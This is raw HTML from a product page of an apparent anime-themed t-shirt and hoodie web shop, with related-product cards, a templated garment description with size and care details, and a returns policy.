<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Gyoza&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1448 status-publish instock product_cat-fandom product_cat-fiction product_cat-t-shirt-black product_tag-adam product_tag-anime product_tag-fairy-tales product_tag-famous product_tag-fan-fiction product_tag-first product_tag-human product_tag-japanese product_tag-manga product_tag-mythology product_tag-record-of-ragnarok product_tag-strong product_tag-wild has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" aria-label="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1448,&quot;item_id&quot;:1448,&quot;item_name&quot;:&quot;Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1448,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1448,&quot;item_brand&quot;:&quot;Wild&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/but-daddy-i-love-him-harry-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Halloween&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Fly Scene In Paradise Pd Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Fly Scene In Paradise Pd Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Fly Scene In Paradise Pd Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Fly Scene In Paradise Pd Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg" alt="Fly Scene In Paradise Pd Unisex Sweatshirt" title="Fly Scene In Paradise Pd Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg" alt="Fly Scene In Paradise Pd Unisex Sweatshirt" title="Fly Scene In Paradise Pd Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fly Scene In Paradise Pd Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fly-scene-in-paradise-pd-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

